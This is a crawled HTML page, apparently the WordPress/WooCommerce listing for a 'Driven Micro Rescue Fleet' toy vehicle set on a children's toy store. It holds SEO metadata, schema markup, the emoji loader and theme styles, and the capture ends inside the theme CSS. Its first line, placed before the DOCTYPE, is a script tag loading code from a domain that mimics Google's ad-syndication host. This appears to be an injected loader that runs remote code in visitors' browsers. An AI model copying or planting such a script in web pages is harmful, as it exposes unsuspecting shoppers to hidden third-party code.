

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/driven-micro-rescue-fleet/
body_size: 37502
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Driven Micro Rescue Fleet - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/driven-micro-rescue-fleet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Driven Micro Rescue Fleet - KidsMug" />
	<meta property="og:description" content="Description: Toy Vehicles: Small toy emergency vehicles with lights and sounds for kids. 4-piece Set: Comes with the Micro Crane Ladder Fire Truck with detachable ladder, Micro Police SUV, and Micro Helicopter. Lights &amp; Sounds: Features LED lights and realistic sounds. Recommended Age: This toy vehicle set is recommended for kids 3 years +. Batteries... continue reading" />
	<meta property="og:url" content="https://kidsmug.com/product/driven-micro-rescue-fleet/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T16:13:56+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/driven-micro-rescue-fleet/","url":"https://kidsmug.com/product/driven-micro-rescue-fleet/","name":"Driven Micro Rescue Fleet - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/driven-micro-rescue-fleet/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/driven-micro-rescue-fleet/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg","datePublished":"2023-12-11T15:55:21+00:00","dateModified":"2024-12-10T16:13:56+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/driven-micro-rescue-fleet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/driven-micro-rescue-fleet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/driven-micro-rescue-fleet/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg","width":1000,"height":1000,"caption":"Driven-WH1178-KidsMug"},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/driven-micro-rescue-fleet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Driven Micro Rescue Fleet"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kidsmug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//kidsmug.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.8.3' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

